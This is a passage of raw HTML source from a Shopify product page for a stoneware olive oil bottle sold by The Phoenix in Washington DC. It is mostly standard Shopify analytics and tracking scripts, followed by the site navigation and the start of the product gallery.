<style>.hc-sale-tag{z-index:2;display:inline-block;width:auto;height:26px;background:#fb485e;position:absolute!important;left:0;top:0;color:#fff;font-size:14px;font-weight:700;line-height:26px;padding:0 10px;}.hc-sale-tag{background:#ffffff!important;color:#ff8000!important;}.hc-sale-tag span{color:#ff8000!important}</style><script>document.addEventListener("DOMContentLoaded",function(){"undefined"!=typeof hcVariants&&function(e){function t(e,t,a){return function(){if(a)return t.apply(this,arguments),e.apply(this,arguments);var n=e.apply(this,arguments);return t.apply(this,arguments),n}}var a=null;function n(){var t=window.location.search.replace(/.*variant=(\d+).*/,"$1");t&&t!=a&&(a=t,e(t))}window.history.pushState=t(history.pushState,n),window.history.replaceState=t(history.replaceState,n),window.addEventListener("popstate",n)}(function(e){let t=null;for(var a=0;a<hcVariants.length;a++)if(hcVariants[a].id==e){t=hcVariants[a];var n=document.querySelectorAll(".hc-product-page.hc-sale-tag");if(t.compare_at_price&&t.compare_at_price>t.price){var r=100*(t.compare_at_price-t.price)/t.compare_at_price;if(null!=r)for(a=0;a<n.length;a++)n[a].childNodes[0].textContent=r.toFixed(0)+"%",n[a].style.display="block";else for(a=0;a<n.length;a++)n[a].style.display="none"}else for(a=0;a<n.length;a++)n[a].style.display="none";break}})});</script> 


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bbca0-fcf5-7f6c-8590-d768dd0bcdd7/sdm-extensions-56/assets/hc-original-price.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbca0-fcf5-7f6c-8590-d768dd0bcdd7/sdm-extensions-56/assets/hc-sale-labels.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14958334,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14958334,storefrontBaseUrl: "https://www.thephoenixdc.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1122599189","configuration":"{\"widgetId\":\"up2d50lvqmgs8rd\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"674988309","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5TJ9Z3H\\\",\\\"google_tag_ids\\\":[\\\"GT-5TJ9Z3H\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-6K2C7WLCDQ\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-6K2C7WLCDQ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-6K2C7WLCDQ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"252772629","configuration":"{\"pixel_id\":\"834213697305394\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Phoenix","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"the-phoenix-washington-dc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thephoenixdc.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35.0,"currencyCode":"USD"},"product":{"title":"Stoneware Olive Oil Bottle | 7.9\"","vendor":"GHARYAN Stoneware \u0026 More","id":"6595968532583","untranslatedTitle":"Stoneware Olive Oil Bottle | 7.9\"","url":"\/products\/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","type":""},"id":"39535812411495","image":{"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348"},"sku":"BJ06L-NM","title":"Matte Black","untranslatedTitle":"Matte Black"},{"price":{"amount":35.0,"currencyCode":"USD"},"product":{"title":"Stoneware Olive Oil Bottle | 7.9\"","vendor":"GHARYAN Stoneware \u0026 More","id":"6595968532583","untranslatedTitle":"Stoneware Olive Oil Bottle | 7.9\"","url":"\/products\/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","type":""},"id":"39535812444263","image":{"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348"},"sku":"BJ06L-BM","title":"Matte White","untranslatedTitle":"Matte White"}],"purchasingCompany":null},},"https://www.thephoenixdc.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14958334","storefrontBaseUrl":"https:\/\/www.thephoenixdc.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stoneware Olive Oil Bottle | 7.9\\\"\",\"vendor\":\"GHARYAN Stoneware \u0026 More\",\"id\":\"6595968532583\",\"untranslatedTitle\":\"Stoneware Olive Oil Bottle | 7.9\\\"\",\"url\":\"\/products\/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz\",\"type\":\"\"},\"id\":\"39535812411495\",\"image\":{\"src\":\"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348\"},\"sku\":\"BJ06L-NM\",\"title\":\"Matte Black\",\"untranslatedTitle\":\"Matte Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6595968532583,"gid":"gid:\/\/shopify\/Product\/6595968532583","vendor":"GHARYAN Stoneware \u0026 More","type":"","handle":"gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","variants":[{"id":39535812411495,"price":3500,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","sku":"BJ06L-NM"},{"id":39535812444263,"price":3500,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte White","public_title":"Matte White","sku":"BJ06L-BM"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6595968532583,"requestId":"b372358b-5844-44b7-a531-53002378de23-1768966087"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14958334,
      theme_id: 83884671079,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thephoenixdc.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thephoenixdc.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thephoenixdc.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14958334,"isMerchantRequest":null,"themeId":83884671079,"themeCityHash":"17722585666071093974","contentLanguage":"en","currency":"USD","eventMetadataId":"323fe0e7-a78c-4c27-a69e-f22e9aa356c6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6595968532583,"requestId":"b372358b-5844-44b7-a531-53002378de23-1768966087","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39535812411495,"productId":6595968532583,"productGid":"gid:\/\/shopify\/Product\/6595968532583","name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","price":"35.00","sku":"BJ06L-NM","brand":"GHARYAN Stoneware \u0026 More","variant":"Matte Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39535812411495,"productId":6595968532583,"productGid":"gid:\/\/shopify\/Product\/6595968532583","name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","price":"35.00","sku":"BJ06L-NM","brand":"GHARYAN Stoneware \u0026 More","variant":"Matte Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thephoenixdc.com\/collections\/sips-nibbles\/products\/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thephoenixdc.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.thephoenixdc.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14958334"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="83884671079"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thephoenixdc.com/api/collect"
></script>
</head>
<body class="product">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4NWFZD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
  
  


  
  <div class="top_bar">
    <div class="container">
      
      <div class="four columns top_bar_search">
        <form class="search" action="/search">
          
          <input type="text" name="q" class="search_box" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
        </form>
      </div>
      

      

      <div class="columns twelve">
        <ul>
          


          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <li>
              <a id="customer_login_link" href="#" onclick="event.preventDefault()" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
            </li>
            
          </div>
          
             

          <li>
            <a href="/cart" class="cart_button"><span class="icon-cart"></span> Cart (<span class="cart_count">0</span>)</a>
          </li>
          <li>
            
            <a href="/cart" class="checkout">Checkout</a>
            
          </li>
        </ul>
      </div>
    </div>
  </div>

  <div class="container content">
    <div class="sixteen columns logo">
      

      <a href="https://www.thephoenixdc.com" title="The Phoenix">
        
        <img src="//www.thephoenixdc.com/cdn/shop/t/20/assets/logo.png?v=157796693873860080331660508282" alt="The Phoenix" />
        
      </a>
    </div>

    <div class="sixteen columns clearfix">
      <div id="mobile_nav">
        
      </div>
      <div id="nav">
        <ul id="menu">
          
          
          <li class="dropdown"><a href="#"  >Apparel + Accessories<span class="icon-down-arrow arrow"></span></a>
            <ul class="animated fadeIn">
              
              
              <li><a href="/collections/apparel">All Apparel</a></li>
              
              
              
              <li><a href="/collections/tops">Tops</a></li>
              
              
              
              <li><a href="/collections/sweaters">Sweaters</a></li>
              
              
              
              <li><a href="/collections/pants-shorts">Pants + Shorts</a></li>
              
              
              
              <li><a href="/collections/jackets">Jackets + Coats</a></li>
              
              
              
              <li><a href="/collections/dresses-skirts">Dresses + Skirts</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/lounge-sleepwear">Lounge + Sleepwear</a></li>
              
              
              
              <li><a href="/collections/wallets-bags">Wallets + Bags</a></li>
              
              
              
              <li><a href="/collections/accessories">Accessories </a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/pages/designers-apparel-accessories">By Designer</a></li>
              
              
              
              <li><a href="/collections/sale">SALE</a></li>
              
              
            </ul>
          </li>
          
          
          
          <li class="dropdown"><a href="#"  >Jewelry<span class="icon-down-arrow arrow"></span></a>
            <ul class="animated fadeIn">
              
              
              <li><a href="https://the-phoenix-washington-dc.myshopify.com/collections/jewelry">All Jewelry</a></li>
              
              
              
              <li><a href="/collections/rings">Rings</a></li>
              
              
              
              <li><a href="/collections/earrings">Earrings</a></li>
              
              
              
              <li><a href="/collections/bracelets">Bracelets</a></li>
              
              
              
              <li><a href="/collections/necklaces">Necklaces</a></li>
              
              
              
              <li><a href="https://the-phoenix-washington-dc.myshopify.com/pages/jewelry-designers-makers">By Designer</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/cmd-ring-bar">CMD Ring Bar</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/mexican-silver">Mexican Silver</a></li>
              
              
              
              <li><a href="/collections/phoenix-fine">Phoenix Fine</a></li>
              
              
            </ul>
          </li>
          
          
          
          <li><a href="/collections/phoenix-fine" >Phoenix Fine Jewelry</a></li>
          
          
          
          <li class="dropdown"><a href="#"  >Home + Garden<span class="icon-down-arrow arrow"></span></a>
            <ul class="animated fadeIn">
              
              
              <li><a href="/collections/books-paper-goods">Books + Paper Goods</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/candles-diffusers">Candles + Diffusers</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/kitchen-dining-2-0">Kitchen + Dining</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/garden-home">Garden + Home</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/sips-nibbles">Sips + Nibbles</a></li>
              
              
              
              <li><a href="/collections/bath-body">Bath + Body</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/baby-kids">Baby + Kids</a></li>
              
              
              
              <li><a href="/collections/art-objects">Art + Objects</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/made-in-maine">Made in Maine</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/collections/home-goods-sale">Kitchen + Home Sale</a></li>
              
              
            </ul>
          </li>
          
          
          
          <li><a href="https://www.thephoenixdc.com/pages/events" >Events</a></li>
          
          
          
          <li class="dropdown"><a href="#"  >About<span class="icon-down-arrow arrow"></span></a>
            <ul class="animated fadeIn">
              
              
              <li><a href="https://www.thephoenixdc.com/pages/our-story">Our Story</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/pages/community">Community</a></li>
              
              
              
              <li><a href="/pages/press">Reviews + Press</a></li>
              
              
              
              <li><a href="https://www.thephoenixdc.com/pages/designers-makers">Designers + Makers</a></li>
              
              
            </ul>
          </li>
          
          
          
          <li><a href="/pages/phoenix-perks" >Phoenix Perks</a></li>
          
          
        </ul>
      </div>
    </div>

    

    
    <meta name="robots" content="max-image-preview:large"/>

  <div class="sixteen columns">
    <div class="breadcrumb breadcrumb_text product_breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.thephoenixdc.com" title="The Phoenix" itemprop="item"><span itemprop="name">Home</span></a></span>
      <span class="icon-right-arrow"></span>
      <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        
          <a href="/collections/sips-nibbles" title="Sips + Nibbles" itemprop="item"><span itemprop="name">Sips + Nibbles</span></a>
        
      </span>
      <span class="icon-right-arrow"></span>
      Stoneware Olive Oil Bottle | 7.9"
    </div>
  </div>


<div class="sixteen columns product-6595968532583" itemscope itemtype="http://schema.org/Product">
	 <div class="section product_section clearfix" >
       
    
      <div class="flexslider-container ten columns alpha">
        
<div class="flexslider product_gallery product-6595968532583-gallery product_slider ">
  <ul class="slides">
    
      <li data-thumb="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_1024x1024.jpg?v=1706738348" data-title="Stoneware Olive Oil Bottle | 7.9&quot;">
        
          <a href="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9.jpg?v=1706738348" class="fancybox" data-fancybox-group="6595968532583" title="Stoneware Olive Oil Bottle | 7.9&quot;">
            <img  src="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_1024x1024.jpg?v=1706738348"
                  alt="Stoneware Olive Oil Bottle | 7.9&quot;"
                  class="lazyload transition-in cloudzoom featured_image"
                  data-image-id="53428424212757"
                  data-index="0"
                  data-cloudzoom="zoomImage: '//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9.jpg?v=1706738348', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                   />
          </a>
        
      </li>
